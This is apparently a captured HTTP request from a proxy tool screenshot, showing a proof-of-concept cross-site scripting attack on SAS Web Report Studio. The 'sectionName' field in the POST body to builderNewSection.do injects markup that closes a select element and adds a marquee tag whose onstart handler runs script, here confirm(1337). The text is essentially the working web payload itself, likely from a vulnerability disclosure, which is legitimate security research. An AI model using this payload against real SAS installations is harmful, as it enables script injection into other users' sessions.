 Pretty Raw \n Actions
1 POST /SASWebReportStudio/builderNewSection.do HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin:
11 Referer: SASWebReportStudio/builderNewSection.do?dialogCommand=openDialog
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 dialogCommand=okDialog&sectionName=Section2"></option></select><marquee/onstart=confirm(1337)>&copyData=BLANK&copyHeader=BLANK&copyFooter=BLANK